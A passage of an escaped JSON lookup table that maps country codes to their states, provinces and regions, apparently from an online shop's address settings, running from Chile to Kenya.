Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi 